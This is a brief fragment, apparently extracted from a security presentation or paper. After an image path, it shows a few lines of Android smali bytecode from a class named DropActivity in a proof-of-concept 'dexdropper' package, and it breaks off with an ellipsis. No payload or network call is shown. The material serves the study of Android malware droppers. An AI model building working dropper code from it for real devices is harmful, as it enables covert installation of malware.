 fill-array-data
goto
fill-array-data-payload
new-instance v5, Ljava/lang/StringBuilder;
invoke-direct v5, Ljava/lang/StringBuilder;-><init>()V
invoke-virtual v7, Lorg/dexlabs/poc/dexdropper/DropActivity;
->getApplicationContext()Landroid/content/Context;
...